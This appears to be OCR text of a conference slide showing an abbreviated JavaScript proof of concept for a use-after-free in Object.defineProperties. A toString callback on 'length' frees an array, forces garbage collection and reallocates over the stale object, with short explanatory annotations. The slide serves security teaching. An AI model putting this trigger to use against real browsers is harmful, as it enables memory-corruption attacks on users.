 var arr = new Array(2047);
var props = {
p0 : { value : 0 },
...
p8 : { value : 8 },
length : { value : not_number },
stale : { value : arr },
after : { value : 666 }
};
length of not_number will
trigger toString method
var target = [];
Object.defineProperties(target, props);
var not_number = {};
not_number.toString = function() {
arr = null;
props["stale"]["value"] = null;
...
//Trigger garbage collection and reallocate
//over stale object
return 10;
};
Remove references to arr object,
trigger garbage collection and re-
allocate object